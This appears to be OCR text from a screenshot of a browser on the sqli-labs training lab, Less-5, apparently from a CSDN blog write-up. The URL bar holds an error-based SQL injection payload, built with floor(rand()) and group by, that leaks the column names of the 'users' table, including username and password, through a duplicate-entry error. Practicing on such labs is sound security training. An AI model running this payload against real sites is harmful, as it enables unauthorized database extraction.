 Welcome Dhakkan
Duplicate entry 'USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password1' for key ''
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.sqli.com/Less-5/?id=1' union select 1,count(*),concat((select group_concat(column_name) from information_schema.columns where
table_name='users'),floor(rand()*2))a from information_schema.columns group by a -- -
Enable POST ADD HEADER
https://blog.csdn.net/rfrder